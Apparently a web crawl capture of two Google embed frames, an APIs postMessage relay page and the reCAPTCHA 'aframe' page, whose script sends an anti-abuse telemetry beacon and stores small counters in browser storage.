<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NlWpnS8B_VtJB968dToniA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NlWpnS8B_VtJB968dToniA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WtKtYDZ9taJtI5_0QvCFEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762991827603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>